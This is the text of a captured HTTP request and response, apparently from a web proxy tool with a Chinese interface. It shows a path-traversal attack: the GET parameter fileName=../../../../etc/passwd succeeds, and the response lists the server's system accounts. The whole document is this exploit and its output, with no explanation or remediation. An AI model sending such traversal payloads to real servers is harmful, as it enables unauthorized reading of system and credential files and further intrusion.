 请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET &fileName=../../../../etc/passwd& HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101
Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9
10 Upgrade-Insecure-Requests: 1
11
12
Search...
没有匹配
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2
3
4
5
6
7
8
9
10 root:x:0:0:root:/root:/bin/bash
11 bin:x:1:1:bin:/bin:/sbin/nologin
12 daemon:x:2:2:daemon:/sbin:/sbin/nologin
13 adm:x:3:4:adm:/var/adm:/sbin/nologin
14 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
15 sync:x:5:0:sync:/sbin:/bin/sync
16 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
17 halt:x:7:0:halt:/sbin:/sbin/halt
18 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
19 operator:x:11:0:operator:/root:/sbin/nologin
20 games:x:12:100:games:/usr/games:/sbin/nologin
21 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
22 nobody:x:99:99:Nobody:/:/sbin/nologin
23 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
24 dbus:x:81:81:System message bus:/:/sbin/nologin
25 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
26 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false
Search...